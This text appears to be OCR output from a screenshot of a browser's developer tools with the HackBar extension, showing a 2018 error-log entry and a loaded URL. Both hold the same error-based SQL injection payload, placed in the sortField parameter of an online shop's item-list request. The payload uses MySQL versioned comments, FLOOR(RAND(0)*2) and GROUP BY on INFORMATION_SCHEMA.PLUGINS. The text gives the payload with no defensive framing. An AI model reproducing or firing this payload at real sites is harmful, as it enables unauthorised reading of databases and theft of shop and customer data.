 E: 900
W: 0
H: 0
err: "es"
URI: "/?category=null&data=null&m=Shop&pageIndex=1&pageSize=20&s=itemList&sortField=1/*!AND*/(/*!SELECT*/4229/*!FROM*/(/*!SELECT*/COUNT(*),/*!CONCAT*/(0x716a7a7871,(/*!SELECT*
/(ELT(4229=4229,1))),0x71716a7071,FLOOR(RAND(0)*2))x/*!FROM*/INFORMATION_SCHEMA.PLUGINS/*!GROUP*//*!BY*/x)a)--%20rhFa&sortOrder="
TIME: "2018-08-10 21:51:32"
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other H
Load URL
https://www. ?category=null&data=null&m=Shop&pageIndex=1&pageSize=20&s=itemList&sortField=1/*!AND*/(/*!SELECT*/4229/*!FROM*/(/*!SELECT*/COUNT(*),/*!CONCAT*
/(0x716a7a7871,(/*!SELECT*/(ELT(4229=4229,1))),0x71716a7071,FLOOR(RAND(0)*2))x/*!FROM*/INFORMATION_SCHEMA.PLUGINS/*!GROUP*//*!BY*/x)a)-- rhFa&sortOrder=
Split URL